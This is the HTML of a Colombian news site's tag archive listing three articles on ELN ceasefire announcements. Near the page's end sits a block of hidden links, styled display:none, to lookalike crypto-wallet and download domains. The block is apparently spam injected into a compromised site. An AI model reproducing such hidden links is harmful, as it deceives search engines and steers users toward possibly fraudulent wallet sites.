<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Cese al fuego</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-32908" class="post-32908 post type-post status-publish format-standard hentry category-noticias tag-cese-al-fuego tag-defensoria-del-pueblo tag-eln tag-gobierno-petro tag-noticias-actualidad">
				<div class="comments-link"><a href="https://lareporteria.com/2023/10/11/cese-al-fuego-debe-primar-para-salvaguardar-a-la-poblacion-civil-defensoria/#comments">Un comentario</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2023/10/11/cese-al-fuego-debe-primar-para-salvaguardar-a-la-poblacion-civil-defensoria/" title="Enlaces permanentes a “Cese al fuego debe primar para salvaguardar a la población civil”: Defensoría" rel="bookmark">“Cese al fuego debe primar para salvaguardar a la población civil”: Defensoría</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2023-10-11T11:46:36+00:00"> <a href="https://lareporteria.com/2023/10/11/cese-al-fuego-debe-primar-para-salvaguardar-a-la-poblacion-civil-defensoria/" rel="bookmark">octubre 11, 2023</a> </time></span><time class="updated"  datetime="2023-10-11T11:46:37+00:00">octubre 11, 2023</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
												<p> <a class="continue-reading-link" href="https://lareporteria.com/2023/10/11/cese-al-fuego-debe-primar-para-salvaguardar-a-la-poblacion-civil-defensoria/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/cese-al-fuego/" rel="tag">Cese al fuego</a>, <a href="https://lareporteria.com/tag/defensoria-del-pueblo/" rel="tag">Defensoría del Pueblo</a>, <a href="https://lareporteria.com/tag/eln/" rel="tag">Eln</a>, <a href="https://lareporteria.com/tag/gobierno-petro/" rel="tag">Gobierno Petro</a>, <a href="https://lareporteria.com/tag/noticias-actualidad/" rel="tag">Noticias actualidad</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-32908 -->
	
	

					
	<article id="post-5985" class="post-5985 post type-post status-publish format-standard has-post-thumbnail hentry category-como-narrar-la-paz category-noticias tag-casanare tag-cese-al-fuego tag-eln tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2018/02/26/anuncian-cese-al-fuego-del-eln-en-elecciones/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2018/02/26/anuncian-cese-al-fuego-del-eln-en-elecciones/" title="Enlaces permanentes a Anuncian cese al fuego del ELN en elecciones" rel="bookmark">Anuncian cese al fuego del ELN en elecciones</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2018-02-26T15:12:14+00:00"> <a href="https://lareporteria.com/2018/02/26/anuncian-cese-al-fuego-del-eln-en-elecciones/" rel="bookmark">febrero 26, 2018</a> </time></span><time class="updated"  datetime="2018-02-26T15:12:14+00:00">febrero 26, 2018</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/como-narrar-la-paz/" rel="tag">¿Cómo narrar la paz?</a>, <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2018/02/26/anuncian-cese-al-fuego-del-eln-en-elecciones/" title="Anuncian cese al fuego del ELN en elecciones"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2017/09/eln-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="ELN - Imagen El Espectador." decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2017/09/eln-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2017/09/eln-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2017/09/eln-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2017/09/eln-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2017/09/eln-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2018/02/26/anuncian-cese-al-fuego-del-eln-en-elecciones/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/cese-al-fuego/" rel="tag">Cese al fuego</a>, <a href="https://lareporteria.com/tag/eln/" rel="tag">Eln</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-5985 -->
	
	

					
	<article id="post-3809" class="post-3809 post type-post status-publish format-standard has-post-thumbnail hentry category-como-narrar-la-paz category-noticias tag-acuerdos-de-paz tag-cese-al-fuego tag-eln tag-juan-manuel-santos tag-yesenia-bayona">
				<div class="comments-link"><a href="https://lareporteria.com/2017/09/04/nunca-habiamos-logrado-un-cese-al-fuego-con-el-eln-santos/#comments">46 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2017/09/04/nunca-habiamos-logrado-un-cese-al-fuego-con-el-eln-santos/" title="Enlaces permanentes a Nunca habíamos logrado un cese al fuego con el ELN: Santos" rel="bookmark">Nunca habíamos logrado un cese al fuego con el ELN: Santos</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2017-09-04T19:54:05+00:00"> <a href="https://lareporteria.com/2017/09/04/nunca-habiamos-logrado-un-cese-al-fuego-con-el-eln-santos/" rel="bookmark">septiembre 4, 2017</a> </time></span><time class="updated"  datetime="2017-09-04T19:54:05+00:00">septiembre 4, 2017</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/como-narrar-la-paz/" rel="tag">¿Cómo narrar la paz?</a>, <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2017/09/04/nunca-habiamos-logrado-un-cese-al-fuego-con-el-eln-santos/" title="Nunca habíamos logrado un cese al fuego con el ELN: Santos"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Presidente Juan Manuel Santos." decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2017/09/santos-eln-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2017/09/04/nunca-habiamos-logrado-un-cese-al-fuego-con-el-eln-santos/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/acuerdos-de-paz/" rel="tag">Acuerdos de Paz</a>, <a href="https://lareporteria.com/tag/cese-al-fuego/" rel="tag">Cese al fuego</a>, <a href="https://lareporteria.com/tag/eln/" rel="tag">Eln</a>, <a href="https://lareporteria.com/tag/juan-manuel-santos/" rel="tag">Juan Manuel Santos</a>, <a href="https://lareporteria.com/tag/yesenia-bayona/" rel="tag">yesenia bayona</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-3809 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&amp;linkname=Cese%20al%20fuego%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 02:46:25 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1540664211&t=pageview&_s=1&dl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcese-al-fuego%2F&ul=en-us%40posix&dt=Cese%20al%20fuego%20archivos%20%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1508265111&gjid=812425060&cid=1414761592.1769049987&tid=UA-73115472-1&_gid=1177175176.1769049987&_r=1&_slc=1&z=1345480190
body_size: -451
content:
2,cG-89274VHG2K